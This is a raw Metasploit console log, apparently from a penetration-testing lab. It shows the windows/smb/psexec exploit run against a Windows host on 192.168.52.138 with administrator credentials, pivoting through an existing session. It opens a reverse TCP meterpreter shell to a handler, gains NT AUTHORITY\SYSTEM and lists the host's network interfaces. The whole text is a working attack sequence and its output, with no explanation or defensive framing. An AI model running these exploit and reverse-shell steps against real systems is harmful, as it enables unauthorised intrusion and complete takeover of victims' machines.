 msf5 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.52.143:4445 via the meterpreter on session 5
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|GOD as user 'administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (201283 bytes) to
[*] Meterpreter session 6 opened (:4445 -> 0.0.0.0:50313) at 2021-06-28 16:57:57 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:14:fb:82
MTU          : 1500
IPv4 Address : 192.168.52.138
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3c39:6a75:24c:8485
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:348a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter >